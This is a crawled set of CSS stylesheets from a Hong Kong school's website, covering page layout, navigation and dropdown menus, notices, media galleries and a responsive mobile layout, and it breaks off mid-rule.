#Inner_Type_C ul{ margin:20px 0 0 0; padding:0px;}
#Inner_Type_C li{ float:none; margin:0 0 15px 0%; width: auto; text-align: left; clear:both; padding:0}
#Inner_Type_C li img{ width:100%; height: auto; text-align: center; margin:0 0 10px 0}
#Inner_Type_C li .title_des{ width:42%; float:left; }
#Inner_Type_C li .right_desc{ float: right; width:56%;}
#Inner_Type_C .right_desc ul{ list-style: outside; margin:0; padding:0}
#Inner_Type_C .right_desc ul li{ margin:0 0 0 15px;}
#Inner_Type_C .right_desc ol{ margin:0; padding:0}
#Inner_Type_C .right_desc ol li{ margin:0 0 0 15px;}

#Inner_Type_D { background:none}
#Inner_Type_D li{ float:none; margin:0 0 15px 20px; width: auto; text-align: left; clear:both; padding:0}

#Inner_Type_E ul{  margin:0 0 0 -2%;}
#Inner_Type_E li{ float: left; width:48%; margin:0 0 20px 2%;}
#Inner_Type_E li:nth-child(2n+1){ clear:both;}
#Inner_Type_E li a{ background: none }
#Inner_Type_E li a:hover{  background: none }
#Inner_Type_E li video{ width:100%; height:280px;}

#Inner_Type_F { background:none}
#Inner_Type_F ul{ margin:0; padding:0; list-style:none;}
#Inner_Type_F li{ float:none; margin:0 0 15px 0%; width: auto; text-align: left; clear:both; padding:0}
#Inner_Type_F li iframe{ min-height:650px;}

.download_area{ margin:30px 0px;}
.download_area .title{ background:#fafafa; border-left:2px solid #ff4546; color:#ff4546; padding:8px 15px; font-size:21px; line-height:32px; display:block;  box-shadow:0px 3px 2px rgba(0,0,0,.2); margin-bottom:20px; }
.download_area .description{ background:#fff; padding:10px; margin:20px 0; }
.download_area ul{ list-style:none; margin:0px 0 0 -2%; padding:0px;}
.download_area ul li{ float:left; width:31%; margin:0 0 15px 2%; text-align: left;}
.download_area ul li a{ background:url(../images/icon/icon_download.png) no-repeat left; background-position:3px 5px; padding:8px 0 3px 30px; line-height:19px; color:#db1111; background-size:23px 23px; display:block;}
.download_area ul li a:hover{ background:url(../images/icon/icon_download.png) no-repeat left; background-position:3px 8px; color:#666;background-size:23px 23px}

/* Subject Template */
.subject_category{}
.subject_category ul{ list-style:none; margin:0 0 0 -1.5%; padding:0px;}
.subject_category ul li{ float:left; width: 31%; margin:0 0 30px 2%; padding:0;}
.subject_category ul li img{ box-shadow:0 0 3px rgba(0,0,0,.3); border:1px solid #fff; margin:0;}
.subject_category ul li:hover img{ box-shadow:0 0 3px rgba(0,51,204,.3); border:1px solid #0083ca;}
.subject_category p{ color:#0083ca;  border-bottom:1px solid #0083ca; margin:0px 0 0 0px; padding:0px 5px; text-align: center;}
.subject_category a{ }
.subject_category a:hover p{ border-bottom:1px solid #0083ca; background:#0083ca; color:#fff; }
.subject_category a:hover{ text-decoration:none}

/* Information Template */
.sub_category{ margin:15px 0;}
.sub_category ul{ list-style: none; padding: 0px 0 0px 0;margin: 0px 0 10px 0;text-align: center; border-bottom: 1px solid #ddd;}
.sub_category ul li{ padding: 0 10px; float:left}
.sub_category ul li a{  padding: 10px 21px; display: block; color: #085cba; font-size: 17px; line-height: 19px; border-right: 1px solid #ddd;  border-left: 1px solid #ddd;  border-top: 1px solid #ddd; }
.sub_category ul li a:hover{ background: #F90; color:#fff}
.sub_category ul li a.current{ background: #085cba; color:#fff }

.sub_category_b{ margin:15px 0;}
.sub_category_b ul{ list-style: none;padding: 0px 0 15px 0;margin: 0px;text-align: center; border-bottom: 1px solid #ddd;}
.sub_category_b ul li{ display: inline-block; padding: 0 15px;}
.sub_category_b ul li a{  padding: 10px 21px; display: block; color: #085cba; font-size: 17px;  line-height: 19px;  }
.sub_category_b ul li a:hover{ color:#085cba}
.sub_category_b ul li a.current{ background: #085cba; color:#fff }
.sub_category_b ul li + li { border-left: 1px dashed #ddd; }

#pages{ float:right; margin:15px 0px 0 ; clear: both; font-size:12px;}
.pages_page{ float:left;padding:0px 10px 0 0;}
#pages ul{ float: left; list-style:none; min-height:17px; margin:0px; padding:0px;}
#pages ul li{  float: left; margin:0px 5px 0px 5px;}
#pages ul li a{ line-height:25px; height:25px; width:25px; display: inline-block; text-align: center; background:#fff; border-radius:50%; color:#333; box-shadow:0 0 3px rgba(0,0,0,.2)}
#pages ul li a:hover{ background:#ececec; text-decoration:underline }
#pages ul li a.pgCurrent{ background:#085cba; color:#fff}

.year_box{ position:absolute; right:20px ;top:20px;}
.year_box select{ padding:5px 5px;}

#info_type_A .information ul{  margin:0; padding:0; }
#info_type_A .information ul li{ float:none; width: 100%; margin:0; padding:10px 5px; border-bottom:1px solid #ddd;  display:inline-block;  }
#info_type_A .information ul li:nth-child(even) {background: #fafafa}
#info_type_A .information ul li a{}
#info_type_A .information ul li a:hover{}
#info_type_A .information ul li img{ float:left; margin:0 20px 0 0; max-width:200px;}
#info_type_A .information .date{ float:left; width:28%;  }
#info_type_A .information .date span{ padding:0 0 0px 30px; color:#666; font-size:15px; display:block; background:url(../images/icon/icon_date.png) no-repeat; background-size:21px 21px; background-position:4px 50%;}
#info_type_A .information p{ float:left; width:70%; }
#info_type_A .information ul .title_area{ border-bottom:2px solid #085cba; color:#085cba;}

#info_type_B .information ul{  margin:0 0 0 -2%; padding:0; list-style: none; }
#info_type_B .information ul li{ float: left; width:23%; margin:0 0 15px 2%;}
#info_type_B .information ul li:nth-child(4n+1){ clear:both;} 
#info_type_B .information ul li a{ display: block; color:#085cba; }
#info_type_B .information ul li a:hover{ text-decoration:none}
#info_type_B .information ul li .cover{ box-shadow: 0 0 3px rgba(0,0,0,.1); padding:1px;}
#info_type_B .information ul li .content{ }
#info_type_B .information ul li img{ width:100%; }
#info_type_B .information .date{ }
#info_type_B .information .date span{ padding:5px 0 5px 30px; color:#666; font-size:15px; display:block; background:url(../images/icon/icon_date.png) no-repeat; background-size:21px 21px; background-position:1px 50%;}

#info_type_C .information ul{  margin:0 0 0 -1%; padding:0; list-style: none; }
#info_type_C .information ul li{ float: left; width:31%; margin:0 0 15px 2%; box-shadow:0 0 3px rgba(0,0,0,.2)}
#info_type_C .information ul li:hover{  box-shadow:0 0 3px #085cba ; background:#F9F9F9}
#info_type_C .information ul li:nth-child(3n+1){ clear:both;} 
#info_type_C .information ul li a{ display: block; color:#085cba; }
#info_type_C .information ul li a:hover{ text-decoration:none}
#info_type_C .information ul li .cover{ box-shadow: 0 0 3px rgba(0,0,0,.1); padding:1px;}
#info_type_C .information ul li .content{ padding:5px ; }
#info_type_C .information ul li img{ width:100%; }
#info_type_C .information .date{ }
#info_type_C .information .date span{ padding:5px 0 5px 30px; color:#666; font-size:15px; display:block; background:url(../images/icon/icon_date.png) no-repeat; background-size:21px 21px; background-position:1px 50%;}

#info_type_D .information ul{  margin:0 0 0 0; padding:0; list-style: none; }
#info_type_D .information ul li{ margin:0 0 15px 0;}
#info_type_D .information ul li a{ display: block; color:#085cba; }
#info_type_D .information ul li a:hover{ text-decoration:none}
#info_type_D .information ul li .cover{ float:left; width:30%; box-shadow: 0 0 3px rgba(0,0,0,.1); padding:1px;}
#info_type_D .information ul li .content{ float:right; width:68%; }
#info_type_D .information ul li img{ width:100%; }
#info_type_D .information .date{ }
#info_type_D .information .date span{ padding:5px 0 5px 30px; color:#666; font-size:15px; display:block; background:url(../images/icon/icon_date.png) no-repeat; background-size:21px 21px; background-position:1px 50%;}

/* Notice */
#notice .information ul{  margin:0; padding:0; list-style: none; }
#notice .information ul li{ float:none; width: 100%; margin:0; padding:10px 5px; border-bottom:1px solid #ddd;  display:inline-block;  }
#notice .information ul li:nth-child(even) {background: #fafafa}
#notice .information ul li a{ display:inline-block; padding:0px 0; width:100%; }
#notice .information ul li a:hover{ color:#333; text-decoration:none}
#notice .information .date{ float:left; width:12%; padding:5px 5px 5px 10px;}
#notice .information .date span{ padding:0 0 0px 30px; color:#666; font-size:15px; display:block; background:url(../images/icon/icon_date.png) no-repeat; background-size:21px 21px; background-position:4px 50%;}
#notice .information .number{ float:left; width:10%; padding:5px 0;  }
#notice .information .title{ float:left; width:50%; padding:5px 0;  }
#notice .information p{}
#notice .information .download{ float:right; width:auto; }
#notice .information .download a{ background: url(../images/icon/icon_pdf.png) no-repeat; background-position:0px 50%; background-size:20px; padding:5px 5px 5px 30px; display:block; color:#fc2130; width:auto }
#notice .information ul .title_area{ border-bottom:2px solid #085cba; color:#085cba;}

/* media */
#MediaA .information ul{  margin:0 0 0 -3.3%; list-style:none; padding:0; }
#MediaA .information .clip{ background:url(../images/icon/clip.png) no-repeat; width:35px; height:68px; position:absolute; left:20px; top:-8px; z-index:1 }
#MediaA .information ul li{ width:30%; margin:0 0 20px 3.3%; float:left; position:relative; }
#MediaA .information ul li .cover{ background:#f4f4f4; box-shadow:0 0 3px rgba(0,0,0,.2); border-radius:2px; padding:10px 15px 5px 15px; }
#MediaA .information ul li img{ width:100%; box-shadow:0 0 0;}
#MediaA .information ul li:nth-child(3n+1) { clear:both}
#MediaA .information .date{ position: relative; text-align: center; }
#MediaA .information .date span{ padding:5px 0 5px 30px; color:#666; font-size:15px; display:inline-block; background:url(../images/icon/icon_date.png) no-repeat; background-size:21px 21px; background-position:3px 50%;}
#MediaA .information p{ text-align: center; }
#MediaA .information ul li:hover .cover{ background:#e8f7ff; box-shadow:0 0 3px rgba(0,0,0,.3); }
#MediaA .information ul li a:hover{ text-decoration:none; color:#333; }

#MediaB .information ul{  margin:0 0 0 -2%; list-style:none; padding:0; }
#MediaB .information .clip{ display:none;}
#MediaB .information ul li{  width:23%; margin:0 0 20px 2%; float:left; position:relative; }
#MediaB .information ul li .cover{ background:#fdfdfd; box-shadow:0 0 3px rgba(0,0,0,.2); border-radius:0px; padding:5px 5px 5px 5px; }
#MediaB .information ul li img{ width:100%; box-shadow:0 0 0;}
#MediaB .information ul li:nth-child(4n+1) { clear:both}
#MediaB .information .date{ position: relative; text-align: center; }
#MediaB .information .date span{ padding:5px 0 5px 30px; color:#666; font-size:15px; display:inline-block; background:url(../images/icon/icon_date.png) no-repeat; background-size:21px 21px; background-position:3px 50%;}
#MediaB .information p{ text-align: center; }
#MediaB .information ul li:hover .cover{ background:#f9f9ff; box-shadow:0 0 3px rgba(0,0,0,.3); }
#MediaB .information ul li a:hover{ text-decoration:none; color:#333; }

.youtube_video{ width:70%; box-shadow:0 5px 10px rgba(0,0,0,.5); background:#000; padding:10px; border:1px solid #fff; margin-top:30px;}
.youtube_video iframe{ width:100%; height:420px;}
.youtube_video video{ width:100%; height:420px;}
.video_footer{ background:url(../images/icon/tv_footer.png) no-repeat center; height:38px; width:70%; margin-bottom:50px;}

/* Information - Full Page Display */
#Information_detail #Inner_Type_A li{ float:left; width:23%; margin:0 0 15px 2%; text-align: center;}
#Information_detail #Inner_Type_A li img{ max-width:100%; box-shadow:0 0 3px rgba(0,0,0,.5); height: auto; max-height:255px;}
#Information_detail #Inner_Type_A li:nth-child(3n+1) { clear:none}
#Information_detail #Inner_Type_A li:nth-child(4n+1) { clear:both}

/* Sub Menu */

.left_menu{ float:left; width:21%; margin:0 0 20px 0 }
.submenu{ box-shadow:0 0 5px rgba(0,0,0,.2); margin:0 0 0 0;}
.submenu .title { background: #f53550; margin:0px; padding:0px; }
.submenu .title p { font-size:27px; color:#fff; padding:25px 0px; margin:0;text-align: center; text-shadow: 0 0 3px rgba(0,0,0,.2);} 

.arrowlistmenu{ background: #fff5f6; }
.arrowlistmenu ul {list-style: none; margin: 0; padding: 0; font-size:17px;}
.arrowlistmenu ul ul { background:rgba(255,255,255,.7); font-size:15px; }
.arrowlistmenu ul ul ul { padding:0 0 0 20px; font-size:13px;}
.arrowlistmenu ul li { border-bottom: 1px solid #ddd; position: relative; overflow: hidden; transition: all .4s ease;}
.arrowlistmenu ul ul li {border-bottom: 0px solid #ddd;}
.arrowlistmenu ul li a { color: #333; padding:10px 10px; font-size:17px; text-decoration:none; display:block; transition:all 0.3s; cursor: pointer;}
.arrowlistmenu ul ul ul li a { padding:5px 10px; }
.arrowlistmenu ul li a:hover{ color:#f53550}

.arrowlistmenu ul li a.current{ color:#f53550;}
.arrowlistmenu ul ul ul li a.current{ background:#f53550; color:#fff;}
/* Level 3
.arrowlistmenu ul ul ul li a.current{ background:#085cba; color:#fff;}
*/
.expandable_main a{ background-image: url(../images/icon/arrow_right.png); background-repeat: no-repeat; background-position:95% 50%; background-size:19px 19px;}
.arrowlistmenu .openheader a{ background-image: url(../images/icon/arrow_down.png); background-repeat: no-repeat; background-position:95% 50%; background-size:19px 19px;}
.expandable_main ul li a { background-image: none; }
.arrowlistmenu .openheader ul li a { background-image: none; }

/* Subject Menu */
.subject_template{  box-shadow:-3px 3px 3px rgba(0,0,0,.1); margin:25px 0 0 0; background: #fffecf}
.subject_template .title { text-align: center; font-size:27px; padding:17px 5px 12px 5px; background:rgba(0,0,0,.05); border-bottom:1px dotted #ddd; color:#085cba; font-weight: bold}
.subject_template ul{ list-style:none; margin:0; padding:10px}
.subject_template ul li{ margin-bottom:5px;  }
.subject_template ul li a{ padding:10px 10px; display:block; }
.subject_template ul li a:hover{ color:#085cba}
.subject_template ul li a.current{ color:#085cba; background:#fff; border-left:2px solid #085cba; box-shadow: 0 2px 3px rgba(0,0,0,.1)}
.bottom_menu {
    background: url(../images/icon/shadow_bg_menu.png) no-repeat center center; background-size:cover;
    width: 100%;
    height: 7px;
}


/* Site Map */
.site-map { margin:0; padding:0;}
.site-map ul{ list-style:none; margin:0 0 0 -3%; padding:0;}
.site-map ul li{ float: left; width: 22%; margin:0 0 15px 3%; padding:0; list-style:none;}
.site-map ul li:nth-child(4n+1){ clear: both; }
.site-map ul li ul{ list-style:none; margin:0 0 0 0px; padding:0;}
.site-map ul li ul li{ float: none; width: 100%; margin:0; }
.site-map ul li ul li ul{ list-style:none; margin:0 0 0 15px; padding:0;}

.site-map ul li a{ color:#085cba; padding:5px 0px; display:block; border-bottom:1px solid #ddd;}
.site-map ul li a:hover{ text-decoration:none;}
.site-map ul li ul li a{ border-bottom:0px solid #ddd; color:#333}

.site-map ul li ul li ul li a{ font-size:15px; border-bottom:0px solid #ddd; color:#555; background:url(../images/icon/arrow_right.png) no-repeat; background-size:15px 15px; background-position:0px 50%; padding:5px 0px 5px 20px ; display:block}
ul.site-map-menu li ul li ul li a:hover{ background:url(../images/icon/arrow_right.png) no-repeat; background-size:15px 15px; background-position:0px 50%; }
.site-map ul li ul li ul li ul li a{ font-size:15px; border-bottom:0px solid #ddd; color:#555; background:url(../images/icon/poting_right.png) no-repeat; background-size:7px 7px; background-position:5px 50%; padding:5px 0px 5px 20px ; display:block}
ul.site-map-menu li ul li ul li ul li a:hover{ background:url(../images/icon/poting_right.png) no-repeat; background-size:7px 7px; background-position:0px 50%; }


/* Other */
.contactus{}
.contactus .info{ float: left; width:49%; }
.contactus .info td{ padding-right:10px;}
.contactus .location{ float:right; width:49%;}
.contactus .location iframe{ height:380px; width:100%; border:1px solid #ddd; box-shadow:0 0 3px rgba(0,0,0,.2)}

.btn_back{ margin: 0px auto; text-align: center; margin-top: 50px;}
.btn_back a{ background: url(../images/icon/icon_back.png) no-repeat #085cba; color:#fff; background-size: 26px 25px;
background-position: 15px 50%;  padding: 10px 30px 10px 60px;  border: 1px solid #fff; display: inline-block;  font-size: 20px;  line-height: 28px;
}
.btn_back a:hover{ background: url(../images/icon/icon_back.png) no-repeat #ffa030;background-size: 26px 25px; background-position: 15px 50%; color:#fff; }

.calendar { background:#fff; box-shadow:0 0 3px rgba(0,0,0,.2); margin-top:30px; width:96%; padding:15px 2%; }
.hk_class{ margin:0px 0 30px 0}
.hk_class ul{ padding:0px; list-style:none; float:none; clear: both}
.hk_class ul li{ float: left;  margin:0 10px 10px 0px; }
.hk_class ul li a{ padding:30px; display:block; background:#ddd; display:block; font-size:1.5em; border:1px solid #ccc; color: #333 }
.hk_class ul li a:hover{background:#ff457e; color:#FFF }



#FullPage .subject_template{ width:100%;}
#FullPage .subject_template .title { float:left; background: none; color:#333; text-align: left; margin:0; padding:5px 30px 10px 30px; font-size: 23px; text-shadow: 0px 0px 1px rgba(0,0,0,.3);}

#FullPage .subject_template ul{ list-style:none; margin:0; float:left; border-top: 1px solid #1799da; border-left: 1px solid #1799da; border-right: 1px solid #1799da; }
#FullPage .subject_template ul li{ float:left;  }
#FullPage .subject_template ul li+li{ float:left; border-left:1px solid #ddd; }
#FullPage .subject_template ul li a{ background:#fff; padding:7px 24px; display:block; font-size:15px;}
#FullPage .subject_template ul li a:hover{ background:#0087ca;  color:#fff}
#FullPage .subject_template ul li a.current{ background:#ffa800; color:#fff}

#table_box{ border:1px solid #163673; padding:1px; background:#fff;border-collapse:inherit} 
#table_box tr:nth-child(1), #title_head{ background:#14336e; color:#fff;} 
#table_box tr:nth-child(even) td{ background:#f7feff} 

--- FILE ---
content_type: text/css
request_url: https://www.lkfms.edu.hk/sites/all/themes/ntemplate/css/mobile.css
body_size: 8198
content:
#nav-wrap {display: block;}

.slicknav_menu {display:none;}
.slicknav_btn { position: relative; display: block; vertical-align: middle; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 21px; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; display:none }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_nav { clear: both }
.slicknav_nav ul,.slicknav_nav li { display: block }
.slicknav_nav span { float:right; height:auto; padding:0px 10px 0px 0px; margin:0px; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block;  }
.slicknav_nav a { display: block }

.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
.slicknav_menu {font-size:15px;}
/* Button */
.slicknav_btn { margin:0px;height: 15px; background-position:15px 50%;padding: 15px 15px;cursor: pointer;display: block; margin:10px 10px 0 10px;}
.slicknav_btn.slicknav_collapsed {background: #ff5974  url(../images/icon/menu-icon_white.png) no-repeat; background-position:15px 50%;}
.slicknav_btn.slicknav_open {background: #ffa200 url(../images/icon/menu-icon_white.png) no-repeat; background-position:15px 50%;}
li.slicknav_collapsed {	background: none; background-position:15px 50%;	}
li.slicknav_open {	background: none; background-position:15px 50%;	}

/* Button Text */
.slicknav_menu  .slicknav_menutxt{padding-left:36px; font-size:21px; color:#fff; line-height:17px; text-transform: uppercase}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {background-color: #f5f5f5;}
.slicknav_menu {  padding:0; margin-bottom:10px;}

.slicknav_nav { color:#fff; margin:0 10px; padding:0;font-size:15px; box-shadow:0 0 3px rgba(0,0,0,.2)}
.slicknav_nav ul { margin:0; list-style: none; background:#fff; overflow:hidden; padding:0px;}
.slicknav_nav li { border-bottom:1px solid #ddd;}
.slicknav_nav a{padding:10px 10px;margin:0px;text-decoration:none;color:#333;}
.slicknav_nav li ul li { border-bottom:0px solid #ddd;}
.slicknav_nav li ul li a { padding:7px 20px; font-size:12px;}

.slicknav_nav .slicknav_item a{ padding:0; margin:0}
.slicknav_nav .slicknav_parent-link a { padding:0; margin:0}
.slicknav_nav .slicknav_parent-link:hover a , .slicknav_nav .slicknav_item:hover a { }
.slicknav_nav .slicknav_open ul li a { color:#333;}
.slicknav_nav .slicknav_open ul li a:hover { }
.slicknav_nav .slicknav_open ul li a.current:hover { color:#333}

@media screen and (max-width: 800px) {
html,body { font-size:15px; line-height:21px; }
#nav-wrap {display:none;}
.js .slicknav_menu {display:block;}
.screen{ min-width:240px; max-width:780px; padding:0px 10px;}
.cd-top { bottom: 5px;  right: 5px; } 
.container { margin-top:5px; padding-bottom:20px;}

/* Header */
.header{position: relative; top: 0; z-index: 999; width: 100%; height: auto; box-shadow: 0 0 6px rgba(0,0,0,.2);  background:url(../images/web/bg_header_mobile.png) no-repeat top center ; background-size: cover}

.box_arean{ margin: 0px auto 15px; height: auto; min-height:500px; max-width: 1260px; padding: 10px; background: #d9350f; border-radius: 12px;}

.upper_footer .right_school_info .bottom_logo p{ font-size:18px}

.latest_events .title span{ top:-26px;}
.latest_award .title span{top: -42px;}
.latest_new .title span{ top:2px;}
.main_calenadr .title span{ top:-10px;}

.header .logo{ margin:60px 0 15px 0; width:100%; text-align: center;}
.header .logo a{ display:inline-block; }
.header .logo img{ max-width:300px; height:65px;}
.info_top{ }
.header .icon_top { width:100%; position:absolute; left:0; background:rgba(255,255,255,.7)}
.header .icon_top ul{ list-style:none; margin:0; padding:10px 0;}
.header .icon_top ul li { float: left; font-size:13px; padding: 5px 1%;
width: 30%; text-align: center;}
.header .icon_top ul li+li { border-left: 1px solid #ebebeb;}
.container .box_arean{margin: 0px auto 15px}
.header .btn_top{ width:100%}

.header .btn_top{float: left;}
.header .btn_top ul{ list-style:none; margin:0; padding:0;}
.header .btn_top ul li{float: left; width:30%; margin:0 1.5%;}
.header .btn_top ul li img{ width:100%;}
	
.sentense .box{width: auto; margin-top: 65px;}

.latest_events_area ul{ }
.latest_events_area ul li{ float: left; width: auto; margin:0 1% 10px 1%;}
.latest_events_area ul li:nth-child(2n+1){ clear:both;}

.inner_content_full{ padding:10px 0}

/* Banner */
.banner_area, .right_area, .left_area, .inner_content, .left_menu { width:100%;}
.right_area{margin-top: 30px;}
.latest_events, .latest_award{width: 100%;}
.latest_events .more_area,.latest_award .more_area{right: 10px;}
.Userful_link_inside ul{ margin:0; padding:0}
.Userful_link_inside ul li{ float: left; width:48%; margin:0 2% 15px 0}
.Userful_link_inside ul li:nth-child(2n+1){clear:both}

.upper_footer .left_school{display: none;}
.upper_footer .info_bottom ul li{padding: 6px 0px 6px 36px;}
.upper_footer .right_school_info{width: 100%;}
.mob_upper_footer{display: block;}
.mob_upper_footer ul{list-style: none; margin: 0; padding: 0;}
.mob_upper_footer .icon_top ul li a{display: block; font-size: 18px; color: #fff; line-height: 26px;text-decoration: underline;}
.mob_upper_footer .btn_top{padding: 20px 0;}
.mob_upper_footer .btn_top:after{display: block;content: '';clear: both;}
.mob_upper_footer .btn_top ul li{float: left; width: 50%;}
.footer .screen{padding: 15px;}
.footer .copyright, .footer .power{ width:100%; text-align: center;}
.inner_content { margin:0;}
.latest_events .more_area{ top:15px;}
/* Page */
.inner_banner{ padding:70px 0 30px 0; margin-bottom:20px;}
.inner_banner h1{ font-size:23px; line-height:26px; padding:10px 5px; }

.inside_banner{  padding:25px 0; margin-bottom:20px; height: 60px; background-position: center center}
.inside_banner h1{ font-size:23px; line-height:26px; display: none }

.inner_content .main_content{ padding:5px 10px 20px 10px; min-height:500px; overflow:auto }
.nevigation{ padding:5px 0;}

#Inner_Type_A ul{ margin:20px 0 0 0%;  }
#Inner_Type_A li{ float:left; width:100%; margin:0 0 15px 0%; }
#Inner_Type_C li .title_des{ width:100%; }
#Inner_Type_C li .right_desc{ width:100%;}

.download_area ul{ margin:0px 0 0 0%; padding:0px;}
.download_area ul li{ width: auto; float:none; margin:0 0 15px 20px }
.inner_content_full .main_content{ padding:5px 10px 20px 10px; min-height:200px; }
.year_box{ right:0 ;top:0; position: relative;}
.year_box select{ width:100%}

#info_type_A .information .date{ float:left; width:35%;  }
#info_type_A .information p{ float:left; width:63%; }

#info_type_B .information ul{  margin:0 0 0 0%; }
#info_type_B .information ul li{ width:100%; margin:0 0 15px 0;}

#info_type_C .information ul{  margin:0 0 0 0%;  }
#info_type_C .information ul li{ width:100%; margin:0 0 15px 0; }

#MediaA .information ul{  margin:0 0 0 0%;  }
#MediaA .information ul li{ width:100%; margin:0 0 15px 0%; }

#MediaB .information ul{  margin:0 0 0 0%;  }
#MediaB .information ul li{  width:100%; margin:0 0 15px 0; }

#notice .information ul .title_area { display:none;}
#notice .information .date{ float:left; width:75%;  padding:5px 5px 5px 0px; }
#notice .information .date span{ padding:0 0 0px 25px; background:url(../images/icon/icon_date.png) no-repeat; background-size:21px 21px; background-position:0px 50%;}
#notice .information .number{ float:left; width:75%;  }
#notice .information .title{ float:left; width:75%;   }

.youtube_video{ width:100%; box-shadow:0 5px 10px rgba(0,0,0,.5); background:#000; padding:0px; border:0px solid #fff; margin-top:30px;}
.youtube_video iframe{ width:100%; height:320px;}
.youtube_video video{ width:100%; height:320px;}

#Information_detail #Inner_Type_A li{ width:100%; margin:0 0 15px 0%; }
#Information_detail #Inner_Type_A li img{ max-width:100%; max-height:255px;}



/* Page Content */
.contactus .info, .contactus .location{ width:100%;}

}


--- FILE ---
content_type: text/css
request_url: https://www.lkfms.edu.hk/sites/all/themes/ntemplate/ddsmoothmenu/ddsmoothmenu.css
body_size: 9766
content:
.ddsmoothmenu{width: 100%;display: none;}
.ddsmoothmenu ul{z-index:100; margin:0; padding:0; list-style-type:none;}
.ddsmoothmenu ul li ul{position:absolute; left:-3000px; display:none; visibility:hidden; width:100%; max-height:100%; border-top:1px solid #ddd; }
.ddsmoothmenu ul li ul li{border:0;}

.ddsmoothmenu ul li ul li ul{ top: 0; margin:0px 0 0 0px; }
.ddsmoothmenu ul li ul li ul li ul{ top: 0; margin:-1px 0 0 0px; }

.ddsmoothmenu ul li{position: relative;display: inline; float: left; border-top-left-radius: 10px; border-top-right-radius: 10px;}
.ddsmoothmenu ul li+li { background-position:0 65px; margin-left: .6%;}
.ddsmoothmenu ul li ul li{display: list-item; float: none; margin: 0; width:auto; }
/*Top level menu link items style*/
.ddsmoothmenu ul li a{ display: block; border: 2px solid #fff; border-bottom: 0; border-top-left-radius: 8px; border-top-right-radius: 8px; padding: 22px 0 22px 60px; color: #fff; text-align: center; font-size:20px; text-shadow: 0 0 8px rgba(0,0,0,.4); }
.ddsmoothmenu ul li a:hover{ text-decoration:none;}
.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited{ }
.ddsmoothmenu ul li a.selected {}

.ddsmoothmenu ul li ul li a{ width: auto; padding: 5px 0; margin: 0; border: 1px solid #ddd; border-top:0; border-radius: 0; background:#fff; font-size:15px; display:block; text-shadow: none;}

.ddsmoothmenu ul li ul li ul li a{ border-top: 0px solid #ddd; }
.ddsmoothmenu ul li ul li ul li + li a{ border-top: 1px solid #ddd; }


.ddsmoothmenu p{ width:58px; height:59px; position:absolute; top:7px; left:10px; z-index:1;transition: all 0.3s ease-in;}
.ddsmoothmenu a:hover p{transform: scale(1.1);}

.btn_sch_info{  background: #ef3f16 url(../images/web/bg_menu.png) repeat-y left center; width: 17%;}
.btn_sch_info p{background:url(../images/web/btn_sch_info.png) no-repeat center top;}
.btn_sch_info ul li a{color:#ef3f16;}
.btn_sch_info ul li a:hover, .btn_sch_info ul li a.selected, .btn_sch_info ul li a.current{ background:#ef3f16; color:#fff;}

.btn_grad{  background: #ff8a00; width: 13%;}
.btn_grad p{background:url(../images/web/btn_grad.png) no-repeat center top;}
.btn_grad ul li a{color:#ff8a00;}
.btn_grad ul li a:hover, .btn_grad ul li a.selected, .btn_grad ul li a.current{ background:#ff8a00; color:#fff;}

.btn_study{  background: #e6e600 url(../images/web/bg_menu.png) repeat-y left center; width: 22%;}
.btn_study p{background:url(../images/web/btn_study.png) no-repeat center top;}
.btn_study ul li a{color:#449589;}
.btn_study ul li a:hover, .btn_study ul li a.selected, .btn_study ul li a.current{ background:#e6e600; color:#fff;}

.btn_award{  background: #3ab1b5;width: 15%;}
.btn_award p{background:url(../images/web/btn_award.png) no-repeat center top;}
.btn_award ul li a{color:#3ab1b5;}
.btn_award ul li a:hover, .btn_award ul li a.selected, .btn_award ul li a.current{ background:#3ab1b5; color:#fff;}

.btn_life{  background: #0f5fab url(../images/web/bg_menu.png) repeat-y left center;width: 15%;}
.btn_life p{ background:url(../images/web/btn_life.png) no-repeat center top;}
.btn_life ul li a{color:#0f5fab;}
.btn_life ul li a:hover, .btn_life ul li a.selected, .btn_life ul li a.current{ background:#0f5fab; color:#fff;}

.btn_support{  background: #6b52ad;width: 15%;}
.btn_support p{ background:url(../images/web/btn_support.png) no-repeat center top;}
.btn_support ul li a{color:#6b52ad;}
.btn_support ul li a:hover, .btn_support ul li a.selected, btn_support ul li a.current{ background:#6b52ad; color:#fff;}

/*.btn_related p{ background:url(../images/web/btn_related.png) no-repeat ; }
.btn_related a:hover p, .btn_related a.selected p{ background:url(../images/web/btn_related.png) no-repeat center top;}
.btn_related a:hover, .btn_related a.selected, .btn_related a.current{ border-bottom:2px solid #2c963f; color:#2c963f }
.btn_related ul li a:hover, .btn_related ul li a.selected, .btn_related ul li a.current{ background:#2c963f; color:#fff;border-bottom:0px solid #2c963f;}

.btn_contact p{ background:url(../images/web/btn_contact.png) no-repeat ; }
.btn_contact a:hover p, .btn_contact a.selected p{ background:url(../images/web/btn_contact.png) no-repeat center top;}
.btn_contact a:hover, .btn_contact a.selected, .btn_contact a.current{ border-bottom:2px solid #e52445; color:#e52445 }
.btn_contact ul li a:hover, .btn_contact ul li a.selected, .btn_contact ul li a.current{ background:#e52445; color:#fff;border-bottom:0px solid #e52445;}
*/
* html .ddsmoothmenu ul li a{ display: inline-block;}
* html .ddsmoothmenu{height: 1%;} 


.downarrowclass{ position: absolute; top: 0px; right: 0px; }
.rightarrowclass{ position: absolute;top: 13px;right: 5px;}
.leftarrowclass{margin-right: 5px;}
.ddshadow{ position: absolute;left: 0;top: 0;width: 0;height: 0;background-color: #ccc;}
.toplevelshadow{ margin: 5px 0 0 5px; opacity: 0.8; }
.ddcss3support .ddshadow.toplevelshadow {margin: 0;}
.ddcss3support .ddshadow {
background-color: transparent;
box-shadow: 5px 5px 5px #aaa; /* box-shadow color generally should be a little darker than that for the NON CSS3 capable browsers background-color */
-moz-box-shadow: 5px 5px 5px #aaa;
-webkit-box-shadow: 5px 5px 5px #aaa;
}

/* ######### Mobile menu container CSS ######### */

div.ddsmoothmobile{ /* main mobile menu container */
background: #fff;
position: fixed;
